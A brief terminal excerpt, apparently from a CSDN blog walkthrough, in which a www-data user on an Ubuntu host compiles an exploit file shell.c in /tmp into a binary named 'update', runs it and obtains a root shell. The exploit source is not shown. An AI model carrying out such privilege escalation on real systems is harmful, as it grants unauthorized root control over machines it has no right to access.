 www-data@ubuntu:/tmp$ ls
ls
VMwareDnD php.socket-0 shell.c vgauthsvclog.txt.0 vmware-root
www-data@ubuntu:/tmp$ gcc shell.c -o update
gcc shell.c -o update
www-data@ubuntu:/tmp$ ./update
./update
# whoami
whoami
root
# pwd
pwd
/tmp
#
https://blog.csdn.net/qq_42180996